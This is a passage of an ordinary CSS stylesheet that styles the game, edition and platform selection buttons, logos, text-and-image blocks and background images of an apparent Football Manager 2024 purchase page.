  font-size: 1.375rem;
  line-height: 1.1;
  color: white;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .buy-2024__title {
    font-size: 4.125rem;
  }
}
.buy-2024__content-wrapper {
  margin: 0 20px;
}
.buy-2024__content {
  max-width: 820px;
  font-size: 1rem;
  margin: 5px auto 20px;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .buy-2024__content {
    font-size: 1.3125rem;
    margin-bottom: 44px;
  }
}
.buy-2024__content p {
  line-height: inherit;
}
.buy-2024__footer-text, .buy-2024__footer {
  max-width: 820px;
  font-size: 1rem;
  margin: 15px auto;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .buy-2024__footer-text, .buy-2024__footer {
    font-size: 1.125rem;
  }
}
.buy-2024__footer-text p, .buy-2024__footer p {
  line-height: inherit;
}
.buy-2024__games, .buy-2024__platforms {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin: 0 auto;
  justify-content: center;
  max-width: 330px;
}
@media screen and (min-width: 40em) {
  .buy-2024__games, .buy-2024__platforms {
    gap: 24px;
    max-width: 750px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024__games, .buy-2024__platforms {
    max-width: initial;
  }
}
.buy-2024__games {
  padding-bottom: 20px;
}
@media screen and (min-width: 40em) {
  .buy-2024__games {
    padding-bottom: 40px;
  }
}
@media screen and (max-width: 83.75em) {
  .buy-2024__games {
    max-width: 1020px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__games {
    max-width: 480px;
  }
}
.buy-2024__game, .buy-2024__platform {
  width: 100%;
  position: relative;
  max-width: 157px;
}
@media screen and (min-width: 40em) {
  .buy-2024__game, .buy-2024__platform {
    max-width: 237px;
  }
}
.buy-2024__game.disabled, .buy-2024__game.search-results__load-more[disabled], .buy-2024__platform.disabled, .buy-2024__platform.search-results__load-more[disabled] {
  pointer-events: none;
  cursor: not-allowed;
}
.buy-2024__game.disabled .buy-2024__game-logo, .buy-2024__game.search-results__load-more[disabled] .buy-2024__game-logo, .buy-2024__platform.disabled .buy-2024__game-logo, .buy-2024__platform.search-results__load-more[disabled] .buy-2024__game-logo {
  opacity: 0.5;
}
.buy-2024__game.disabled .buy-2024__platform-logo, .buy-2024__game.search-results__load-more[disabled] .buy-2024__platform-logo, .buy-2024__platform.disabled .buy-2024__platform-logo, .buy-2024__platform.search-results__load-more[disabled] .buy-2024__platform-logo {
  opacity: 0.5;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__game.fullwidth-on-small, .buy-2024__platform.fullwidth-on-small {
    max-width: 100%;
    margin-bottom: 0;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__game.fullwidth-on-small .buy-2024__game-button, .buy-2024__platform.fullwidth-on-small .buy-2024__game-button {
    width: 100%;
    max-width: 306px;
  }
}
.buy-2024__game-logo, .buy-2024__platform-logo {
  width: auto;
  height: 100%;
  position: relative;
  z-index: 1;
  pointer-events: none;
}
.buy-2024__game-logo {
  max-width: 62%;
  max-height: 54%;
}
.buy-2024__platform-logo {
  max-width: 62%;
  max-height: 54%;
}
.buy-2024__platform-logo.wide {
  max-width: 68%;
}
@media screen and (min-width: 40em) {
  .buy-2024__platform-logo.wide {
    max-width: 83%;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__platform-logo.tall {
    max-height: 62%;
  }
}
.buy-2024__platform-logo.small {
  max-width: 40%;
}
.buy-2024__game-button, .buy-2024__platform-button {
  border: 1px solid #641EAA;
  background: #321450;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 200ms;
  width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
}
@media screen and (min-width: 40em) {
  .buy-2024__game-button, .buy-2024__platform-button {
    max-width: 100%;
  }
}
.buy-2024__game-button:after, .buy-2024__platform-button:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(90deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  top: 0;
  left: 100%;
  right: 0;
  bottom: 0;
  transition: opacity 10ms, left 200ms linear;
}
.buy-2024__game-button:hover, .buy-2024__game-button:active, .buy-2024__platform-button:hover, .buy-2024__platform-button:active {
  border-color: #7871F7;
}
.buy-2024__game-button--is-active, .buy-2024__platform-button--is-active {
  border-color: #7871F7;
}
.buy-2024__game-button--is-active:after, .buy-2024__platform-button--is-active:after {
  opacity: 1;
  left: 0;
}
.buy-2024__game-button {
  height: 76px;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .buy-2024__game-button {
    height: 120px;
  }
}
.disabled .buy-2024__game-button, .search-results__load-more[disabled] .buy-2024__game-button {
  cursor: initial;
}
.disabled .buy-2024__game-button:hover, .search-results__load-more[disabled] .buy-2024__game-button:hover, .disabled .buy-2024__game-button:active, .search-results__load-more[disabled] .buy-2024__game-button:active, .disabled .buy-2024__game-button--is-active, .search-results__load-more[disabled] .buy-2024__game-button--is-active {
  border-color: #641EAA;
}
.disabled .buy-2024__game-button:hover:after, .search-results__load-more[disabled] .buy-2024__game-button:hover:after, .disabled .buy-2024__game-button:active:after, .search-results__load-more[disabled] .buy-2024__game-button:active:after, .disabled .buy-2024__game-button--is-active:after, .search-results__load-more[disabled] .buy-2024__game-button--is-active:after {
  opacity: 0;
}
.buy-2024__platform-button {
  height: 60px;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .buy-2024__platform-button {
    height: 120px;
  }
}
.disabled .buy-2024__platform-button, .search-results__load-more[disabled] .buy-2024__platform-button {
  cursor: initial;
}
.disabled .buy-2024__platform-button:hover, .search-results__load-more[disabled] .buy-2024__platform-button:hover, .disabled .buy-2024__platform-button:active, .search-results__load-more[disabled] .buy-2024__platform-button:active, .disabled .buy-2024__platform-button--is-active, .search-results__load-more[disabled] .buy-2024__platform-button--is-active {
  border-color: #641EAA;
}
.disabled .buy-2024__platform-button:hover:after, .search-results__load-more[disabled] .buy-2024__platform-button:hover:after, .disabled .buy-2024__platform-button:active:after, .search-results__load-more[disabled] .buy-2024__platform-button:active:after, .disabled .buy-2024__platform-button--is-active:after, .search-results__load-more[disabled] .buy-2024__platform-button--is-active:after {
  opacity: 0;
}
.buy-2024__game-info {
  color: white;
  font-size: 0.75rem;
  margin: 8px auto 0;
  line-height: 1.16;
}
@media screen and (min-width: 40em) {
  .buy-2024__game-info {
    font-size: 1.125rem;
    margin-top: 15px;
  }
}
.buy-2024__game-label {
  transform: skew(-18deg) translateX(-50%);
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  position: absolute;
  left: 50%;
  top: -14px;
  padding: 5px 15px;
  white-space: nowrap;
  line-height: 1.28;
  z-index: 1;
  font-size: 1rem;
}
html[lang=tr] .buy-2024__game-label, html[lang=fr] .buy-2024__game-label {
  font-size: 0.75rem;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__game-label {
    padding: 4px 9px;
    font-size: 12px;
  }
  html[lang=tr] .buy-2024__game-label, html[lang=fr] .buy-2024__game-label {
    font-size: 0.5rem;
  }
}
.buy-2024__game-label > i {
  transform: skew(18deg);
  display: block;
  margin: auto;
  font-style: normal;
}
.buy-2024__icons {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  width: 214px;
  margin: 0 auto;
  justify-content: center;
  transition: opacity 200ms;
}
@media screen and (min-width: 64em) {
  .buy-2024__icons {
    gap: 12px;
    width: auto;
  }
}
.buy-2024__icons img {
  height: 30px;
  width: auto;
}
@media screen and (min-width: 64em) {
  .buy-2024__icons img {
    height: 40px;
  }
}
.buy-2024__icons.hide {
  opacity: 0;
}
.buy-2024__link-icon {
  width: 13px;
  height: auto;
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .buy-2024__link-icon {
    top: 5px;
    right: 5px;
    width: 20px;
  }
}
.buy-2024__options {
  height: 160px;
  position: relative;
  overflow: visible;
}
@media screen and (min-width: 40em) {
  .buy-2024__options {
    height: 355px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024__options {
    height: 250px;
  }
}
.buy-2024__option {
  transition: opacity 200ms linear;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
}
.buy-2024__option.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity 300ms linear, transform 300ms ease-out;
}
.buy-2024__option.showing {
  transform: translateY(100px);
  opacity: 0;
}
.buy-2024__platforms-title {
  font-size: 1.375rem;
  line-height: 1.6;
  color: white;
  margin: 0 auto 5px;
}
@media screen and (min-width: 40em) {
  .buy-2024__platforms-title {
    font-size: 2.375rem;
    margin-bottom: 20px;
  }
}
.buy-2024__platforms-button {
  margin-top: 20px;
  transition: opacity 300ms linear;
  opacity: 0;
}
@media screen and (min-width: 40em) {
  .buy-2024__platforms-button {
    margin-top: 30px;
  }
}
.buy-2024__platforms-button.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity 300ms linear, transform 300ms ease-out;
}
.buy-2024__platforms-button.showing {
  transform: translateY(70px);
  opacity: 0;
}
.buy-img-text-2024 {
  position: relative;
  overflow: hidden;
  background: transparent;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024 {
    min-height: 550px;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024 {
    min-height: 700px;
    flex-direction: row;
  }
}
.buy-img-text-2024__wrapper {
  padding: 20px 10px;
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024__wrapper {
    padding: 40px 10px;
  }
}
.buy-img-text-2024__row {
  width: 100%;
  position: relative;
  display: flex;
  align-items: center;
}
.buy-img-text-2024__buttons {
  margin-top: 22px;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__buttons {
    margin-bottom: 0.625rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024__buttons {
    margin-top: 1.5rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__button span {
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024 .inline-buttons-fm24 .buy-img-text-2024__button:first-child {
    margin-left: -15px;
  }
}
.buy-img-text-2024__content-wrapper {
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__content-wrapper {
    margin: 190px auto 0;
  }
}
.buy-img-text-2024__content {
  color: white;
  visibility: hidden;
}
.buy-img-text-2024__content p {
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  font-size: 1rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024__content p {
    font-size: 1.3125rem;
  }
}
.buy-img-text-2024__content a {
  color: #FF00A5;
  text-decoration: underline;
}
.buy-img-text-2024__content a:visited {
  color: #FF00A5;
}
.buy-img-text-2024__content a:hover, .buy-img-text-2024__content a:active {
  color: #ff33b7;
}
.buy-img-text-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024__title {
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024__title {
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .buy-img-text-2024__title {
    font-size: 4.125rem;
  }
}
.buy-img-text-2024__image-wrapper {
  position: absolute;
  top: 0;
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__image-wrapper {
    width: 483px;
    height: auto;
    left: 50%;
    transform: translateX(-44%);
  }
}
.buy-img-text-2024__image {
  display: block;
  visibility: hidden;
  margin: 0;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__image {
    height: 321px;
    left: 0;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024__image {
    width: 100%;
    max-width: 985px;
    height: 550px;
    right: 40%;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024__image {
    width: 50vw;
    height: 700px;
    right: 50%;
  }
}
.buy-img-text-2024__gradient {
  position: absolute;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024__gradient {
    top: 221px;
    width: 100%;
    height: 100px;
    background: linear-gradient(0deg, rgb(25, 10, 40) 0%, rgba(25, 10, 32, 0) 100%);
    -o-object-position: 25%;
       object-position: 25%;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024__gradient {
    top: 0;
    right: 40%;
    height: 100%;
    width: 400px;
    background: linear-gradient(270deg, rgb(25, 10, 40) 20%, rgba(25, 10, 32, 0) 100%);
  }
}

.buy-2024-soj {
  text-align: center;
  color: white;
}
.buy-2024-soj__wrapper {
  padding: 20px 0 40px;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__wrapper {
    padding: 60px 0 50px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__wrapper {
    padding: 155px 0 100px;
  }
}
.buy-2024-soj__logo {
  width: 215px;
  margin-bottom: 15px;
  pointer-events: none;
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__logo {
    width: 283px;
    margin-bottom: 28px;
  }
}
.buy-2024-soj__title {
  font-size: 1.375rem;
  line-height: 1.1;
  color: white;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__title {
    font-size: 4.125rem;
  }
}
.buy-2024-soj__content-wrapper {
  margin: 0 20px;
}
.buy-2024-soj__content {
  max-width: 820px;
  font-size: 1rem;
  margin: 5px auto 20px;
  line-height: 1.2;
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__content {
    font-size: 1.3125rem;
    margin-bottom: 44px;
  }
}
.buy-2024-soj__content p {
  line-height: inherit;
}
.buy-2024-soj__editions, .buy-2024-soj__games, .buy-2024-soj__platforms {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin: 0 auto;
  justify-content: center;
  max-width: 330px;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__editions, .buy-2024-soj__games, .buy-2024-soj__platforms {
    gap: 24px;
    max-width: 750px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__editions, .buy-2024-soj__games, .buy-2024-soj__platforms {
    max-width: 1350px;
  }
}
.buy-2024-soj__games-wrap {
  height: 225px;
  position: relative;
  overflow: visible;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__games-wrap {
    height: 225px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__games-wrap {
    height: 225px;
  }
}
.buy-2024-soj__games-wrap .buy-2024-soj__games {
  transition: opacity 200ms linear;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
}
.buy-2024-soj__games-wrap.show .buy-2024-soj__games {
  opacity: 1;
  transform: translateY(0);
  transition: opacity 300ms linear, transform 300ms ease-out;
}
.buy-2024-soj__games-wrap.showing .buy-2024-soj__games {
  transform: translateY(100px);
  opacity: 0;
}
.buy-2024-soj__games {
  padding-bottom: 20px;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__games {
    padding-bottom: 40px;
  }
}
@media screen and (max-width: 83.75em) {
  .buy-2024-soj__games {
    max-width: 1020px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__games {
    max-width: 480px;
  }
}
.buy-2024-soj__editions {
  padding-bottom: 20px;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__editions {
    padding-bottom: 40px;
  }
}
@media screen and (max-width: 83.75em) {
  .buy-2024-soj__editions {
    max-width: 1020px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__editions {
    max-width: 480px;
  }
}
.buy-2024-soj__edition, .buy-2024-soj__game, .buy-2024-soj__platform {
  width: 100%;
  position: relative;
  max-width: 157px;
}
@media screen and (max-width: 63.9375em) {
  .buy-2024-soj__edition, .buy-2024-soj__game, .buy-2024-soj__platform {
    margin: 15px 0;
  }
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__edition, .buy-2024-soj__game, .buy-2024-soj__platform {
    max-width: 237px;
  }
}
.buy-2024-soj__edition.disabled, .buy-2024-soj__edition.search-results__load-more[disabled], .buy-2024-soj__game.disabled, .buy-2024-soj__game.search-results__load-more[disabled], .buy-2024-soj__platform.disabled, .buy-2024-soj__platform.search-results__load-more[disabled] {
  pointer-events: none;
  cursor: not-allowed;
}
.buy-2024-soj__edition.disabled .buy-2024-soj__game-logo, .buy-2024-soj__edition.search-results__load-more[disabled] .buy-2024-soj__game-logo, .buy-2024-soj__game.disabled .buy-2024-soj__game-logo, .buy-2024-soj__game.search-results__load-more[disabled] .buy-2024-soj__game-logo, .buy-2024-soj__platform.disabled .buy-2024-soj__game-logo, .buy-2024-soj__platform.search-results__load-more[disabled] .buy-2024-soj__game-logo {
  opacity: 0.5;
}
.buy-2024-soj__edition.disabled .buy-2024-soj__platform-logo, .buy-2024-soj__edition.search-results__load-more[disabled] .buy-2024-soj__platform-logo, .buy-2024-soj__game.disabled .buy-2024-soj__platform-logo, .buy-2024-soj__game.search-results__load-more[disabled] .buy-2024-soj__platform-logo, .buy-2024-soj__platform.disabled .buy-2024-soj__platform-logo, .buy-2024-soj__platform.search-results__load-more[disabled] .buy-2024-soj__platform-logo {
  opacity: 0.5;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__edition.fullwidth-on-small, .buy-2024-soj__game.fullwidth-on-small, .buy-2024-soj__platform.fullwidth-on-small {
    max-width: 100%;
    margin-bottom: 0;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__edition.fullwidth-on-small .buy-2024-soj__game-button, .buy-2024-soj__game.fullwidth-on-small .buy-2024-soj__game-button, .buy-2024-soj__platform.fullwidth-on-small .buy-2024-soj__game-button {
    width: 100%;
    max-width: 306px;
  }
}
.buy-2024-soj__game-logo, .buy-2024-soj__platform-logo {
  width: auto;
  height: 100%;
  position: relative;
  z-index: 1;
  pointer-events: none;
}
.buy-2024-soj__game-logo--retailer, .buy-2024-soj__platform-logo--retailer {
  height: initial;
}
.buy-2024-soj__game-logo {
  max-width: 62%;
  max-height: 54%;
}
.buy-2024-soj__platform-logo {
  max-width: 62%;
  max-height: 54%;
}
.buy-2024-soj__platform-logo.wide {
  max-width: 68%;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__platform-logo.wide {
    max-width: 83%;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__platform-logo.tall {
    max-height: 62%;
  }
}
.buy-2024-soj__platform-logo.small {
  max-width: 40%;
}
.buy-2024-soj__edition-button, .buy-2024-soj__game-button, .buy-2024-soj__platform-button {
  border: 1px solid #641EAA;
  background: #321450;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: border-color 200ms;
  width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  text-decoration: none;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__edition-button, .buy-2024-soj__game-button, .buy-2024-soj__platform-button {
    max-width: 100%;
  }
}
.buy-2024-soj__edition-button:after, .buy-2024-soj__game-button:after, .buy-2024-soj__platform-button:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(90deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  top: 0;
  left: 100%;
  right: 0;
  bottom: 0;
  transition: opacity 10ms, left 200ms linear;
}
.buy-2024-soj__edition-button:hover, .buy-2024-soj__edition-button:active, .buy-2024-soj__game-button:hover, .buy-2024-soj__game-button:active, .buy-2024-soj__platform-button:hover, .buy-2024-soj__platform-button:active {
  border-color: #7871F7;
}
.buy-2024-soj__edition-button--is-active, .buy-2024-soj__game-button--is-active, .buy-2024-soj__platform-button--is-active {
  border-color: #7871F7;
}
.buy-2024-soj__edition-button--is-active:after, .buy-2024-soj__game-button--is-active:after, .buy-2024-soj__platform-button--is-active:after {
  opacity: 1;
  left: 0;
}
.buy-2024-soj__edition-button {
  height: 76px;
  cursor: pointer;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__edition-button {
    max-width: 134px;
  }
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__edition-button {
    height: 120px;
  }
}
.disabled .buy-2024-soj__edition-button, .search-results__load-more[disabled] .buy-2024-soj__edition-button {
  cursor: initial;
}
.disabled .buy-2024-soj__edition-button:hover, .search-results__load-more[disabled] .buy-2024-soj__edition-button:hover, .disabled .buy-2024-soj__edition-button:active, .search-results__load-more[disabled] .buy-2024-soj__edition-button:active, .disabled .buy-2024-soj__edition-button--is-active, .search-results__load-more[disabled] .buy-2024-soj__edition-button--is-active {
  border-color: #641EAA;
}
.disabled .buy-2024-soj__edition-button:hover:after, .search-results__load-more[disabled] .buy-2024-soj__edition-button:hover:after, .disabled .buy-2024-soj__edition-button:active:after, .search-results__load-more[disabled] .buy-2024-soj__edition-button:active:after, .disabled .buy-2024-soj__edition-button--is-active:after, .search-results__load-more[disabled] .buy-2024-soj__edition-button--is-active:after {
  opacity: 0;
}
.buy-2024-soj__game-button {
  height: 76px;
  cursor: pointer;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__game-button {
    max-width: 134px;
  }
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__game-button {
    height: 120px;
  }
}
.disabled .buy-2024-soj__game-button, .search-results__load-more[disabled] .buy-2024-soj__game-button {
  cursor: initial;
}
.disabled .buy-2024-soj__game-button:hover, .search-results__load-more[disabled] .buy-2024-soj__game-button:hover, .disabled .buy-2024-soj__game-button:active, .search-results__load-more[disabled] .buy-2024-soj__game-button:active, .disabled .buy-2024-soj__game-button--is-active, .search-results__load-more[disabled] .buy-2024-soj__game-button--is-active {
  border-color: #641EAA;
}
.disabled .buy-2024-soj__game-button:hover:after, .search-results__load-more[disabled] .buy-2024-soj__game-button:hover:after, .disabled .buy-2024-soj__game-button:active:after, .search-results__load-more[disabled] .buy-2024-soj__game-button:active:after, .disabled .buy-2024-soj__game-button--is-active:after, .search-results__load-more[disabled] .buy-2024-soj__game-button--is-active:after {
  opacity: 0;
}
.buy-2024-soj__platform-button {
  height: 60px;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__platform-button {
    height: 120px;
  }
}
.disabled .buy-2024-soj__platform-button, .search-results__load-more[disabled] .buy-2024-soj__platform-button {
  cursor: initial;
}
.disabled .buy-2024-soj__platform-button:hover, .search-results__load-more[disabled] .buy-2024-soj__platform-button:hover, .disabled .buy-2024-soj__platform-button:active, .search-results__load-more[disabled] .buy-2024-soj__platform-button:active, .disabled .buy-2024-soj__platform-button--is-active, .search-results__load-more[disabled] .buy-2024-soj__platform-button--is-active {
  border-color: #641EAA;
}
.disabled .buy-2024-soj__platform-button:hover:after, .search-results__load-more[disabled] .buy-2024-soj__platform-button:hover:after, .disabled .buy-2024-soj__platform-button:active:after, .search-results__load-more[disabled] .buy-2024-soj__platform-button:active:after, .disabled .buy-2024-soj__platform-button--is-active:after, .search-results__load-more[disabled] .buy-2024-soj__platform-button--is-active:after {
  opacity: 0;
}
.buy-2024-soj__game-info {
  color: white;
  font-size: 0.75rem;
  margin: 8px auto 0;
  line-height: 1.16;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__game-info {
    font-size: 1.125rem;
    margin-top: 15px;
  }
}
.buy-2024-soj__game-label {
  transform: skew(-18deg) translateX(-50%);
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  position: absolute;
  left: 50%;
  top: -14px;
  padding: 5px 15px;
  white-space: nowrap;
  line-height: 1.28;
  z-index: 1;
  font-size: 1rem;
}
html[lang=tr] .buy-2024-soj__game-label, html[lang=fr] .buy-2024-soj__game-label {
  font-size: 0.75rem;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024-soj__game-label {
    padding: 4px 9px;
    font-size: 12px;
  }
  html[lang=tr] .buy-2024-soj__game-label, html[lang=fr] .buy-2024-soj__game-label {
    font-size: 0.5rem;
  }
}
.buy-2024-soj__game-label > i {
  transform: skew(18deg);
  display: block;
  margin: auto;
  font-style: normal;
}
.buy-2024-soj__icons {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  width: 214px;
  margin: 0 auto;
  justify-content: center;
  transition: opacity 200ms;
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__icons {
    gap: 12px;
    width: auto;
  }
}
.buy-2024-soj__icons img {
  height: 30px;
  width: auto;
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__icons img {
    height: 40px;
  }
}
.buy-2024-soj__icons.hide {
  opacity: 0;
}
.buy-2024-soj__link-icon {
  width: 13px;
  height: auto;
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__link-icon {
    top: 5px;
    right: 5px;
    width: 20px;
  }
}
.buy-2024-soj__options {
  height: 1100px;
  position: relative;
  overflow: visible;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__options {
    height: 1800px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024-soj__options {
    height: 750px;
  }
}
.buy-2024-soj__option {
  transition: opacity 200ms linear;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
}
.buy-2024-soj__option.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity 300ms linear, transform 300ms ease-out;
}
.buy-2024-soj__option.showing {
  transform: translateY(100px);
  opacity: 0;
}
.buy-2024-soj__platforms-title {
  font-size: 1.375rem;
  line-height: 1.6;
  color: white;
  margin: 0 auto 5px;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__platforms-title {
    font-size: 1.875rem;
    margin-bottom: 20px;
  }
}
.buy-2024-soj__platforms-button {
  margin-top: 20px;
  transition: opacity 300ms linear;
  opacity: 0;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__platforms-button {
    margin-top: 30px;
  }
}
.buy-2024-soj__platforms-button.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity 300ms linear, transform 300ms ease-out;
}
.buy-2024-soj__platforms-button.showing {
  transform: translateY(70px);
  opacity: 0;
}
.buy-2024-soj__edition-title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.375rem;
  line-height: 1.25rem;
  margin-bottom: 0;
  text-transform: uppercase;
  z-index: 999;
}
@media screen and (min-width: 40em) {
  .buy-2024-soj__edition-title {
    font-size: 1.625rem;
    line-height: 1.5rem;
  }
}
.buy-2024-soj__editions-title, .buy-2024-soj__games-title, .buy-2024-soj__options-title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.875rem;
  line-height: 2.25rem;
  margin-bottom: 0;
  text-transform: uppercase;
  margin-bottom: 1.375rem;
}

.buy-bg-2024 {
  position: absolute;
  top: 94px;
  width: 100%;
  display: flex;
  justify-content: center;
  overflow: hidden;
  z-index: -1;
}
@media screen and (min-width: 64em) {
  .buy-bg-2024 {
    top: 38px;
  }
}
.buy-bg-2024__image {
  text-align: center;
  width: 720px;
  min-width: 720px;
  margin: 0 auto;
}
@media screen and (min-width: 40em) {
  .buy-bg-2024__image {
    width: 3280px;
    min-width: 3280px;
  }
}

.buy-img-text-2024-soj {
  position: relative;
  overflow: hidden;
  background: transparent;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj {
    min-height: 550px;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj {
    min-height: 700px;
    flex-direction: row;
  }
}
.buy-img-text-2024-soj__wrapper {
  padding: 20px 10px;
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj__wrapper {
    padding: 40px 10px;
  }
}
.buy-img-text-2024-soj__row {
  width: 100%;
  position: relative;
  display: flex;
  align-items: center;
}
.buy-img-text-2024-soj__buttons {
  margin-top: 22px;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__buttons {
    margin-bottom: 0.625rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj__buttons {
    margin-top: 1.5rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__button span {
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj .inline-buttons-fm24 .buy-img-text-2024-soj__button:first-child {
    margin-left: -15px;
  }
}
.buy-img-text-2024-soj__content-wrapper {
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .buy-img-text-2024-soj__content-wrapper {
    margin: 190px auto 0;
  }
}
.buy-img-text-2024-soj__content {
  color: white;
  visibility: hidden;
}
.buy-img-text-2024-soj__content p {
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  font-size: 1rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .buy-img-text-2024-soj__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .buy-img-text-2024-soj__content p {
    font-size: 1.3125rem;
  }
}
.buy-img-text-2024-soj__content a {
  color: #FF00A5;
  text-decoration: underline;
}
.buy-img-text-2024-soj__content a:visited {
  color: #FF00A5;
}
.buy-img-text-2024-soj__content a:hover, .buy-img-text-2024-soj__content a:active {
  color: #ff33b7;
}
.buy-img-text-2024-soj__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
